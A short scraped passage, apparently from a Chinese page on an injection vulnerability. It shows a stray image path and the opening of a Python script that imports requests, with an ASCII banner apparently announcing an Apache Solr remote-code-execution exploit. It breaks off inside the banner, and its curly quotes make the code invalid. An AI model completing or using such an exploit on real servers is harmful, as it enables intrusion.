
注入漏洞/img/rId33.jpg)
#coding=utf-8
import requests
import sys
import json
banner = ”’
_ _____ _ _____ _____ ______
/\ | | / ____| | | | __ \ / ____| ____|
/ \ _ __ __ _ ___| |__ ___ | (___ ___ | |_ __ | |__) | | | |__
/ /\ \ | ‘_ \ / _` |/ __| ‘_ \ / _ \ \___ \ / _ \| | ‘__| | _ /| | | __|
/ ____ \| |_) | (_| | (__| | | | __/ ____) | (_) | | | | | \ \| |____|
|____
/_/ \_\ .__/ \__,_|\___|_| |_|\___| |_____/ \___/|_|_| |_|